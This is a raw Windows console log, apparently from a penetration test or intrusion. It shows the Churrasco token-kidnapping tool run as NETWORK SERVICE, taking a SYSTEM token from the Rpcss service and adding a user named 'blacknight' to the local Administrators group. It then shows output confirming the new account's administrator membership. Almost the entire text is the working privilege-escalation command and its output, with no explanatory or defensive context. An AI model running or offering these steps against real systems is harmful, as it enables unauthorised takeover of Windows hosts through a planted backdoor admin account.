 C:\wmpub\> Churrasco.exe "net localgroup administrators blacknight /add"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 676
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 680
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 696
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x730
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x728
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
命令成功完成。
C:\wmpub\> net user blacknight
用户名 blacknight
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2020-9-20 20:01
密码到期 2020-11-2 18:48
密码可更改 2020-9-20 20:01
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users